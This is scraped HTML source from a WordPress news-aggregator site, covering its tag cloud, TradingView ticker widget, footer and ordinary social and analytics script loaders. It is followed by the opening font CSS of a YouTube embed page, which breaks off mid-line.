<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,543 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,111 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,000 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,319 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,592 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,171 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,492 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,735 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,700 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,543 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,023 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,276 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="9c0f69d6b97a6452a1932586-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="9c0f69d6b97a6452a1932586-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/02\/979-when-institutions-come-for-bitcoin-with-martin-burgherr\/":489568,"https:\/\/www.newsbuyback.com\/2026\/01\/focus-on-unveiling-the-global-future-of-critical-minerals\/":709161};
	</script>
							<script type="9c0f69d6b97a6452a1932586-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="9c0f69d6b97a6452a1932586-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="9c0f69d6b97a6452a1932586-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="9c0f69d6b97a6452a1932586-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="9c0f69d6b97a6452a1932586-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"489568","data_nonce":"48ca4f15ad"};
/* ]]> */
</script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"489568\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "489568" ]);
/* ]]> */
</script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/26 queries in 0.149 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-19 15:25:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/kLZF3479Tj4?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 46934
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="WI8X-KTMFmI0LFLEoTyoXw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="B5HFnh-CjxgrT4LY-DcxcA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3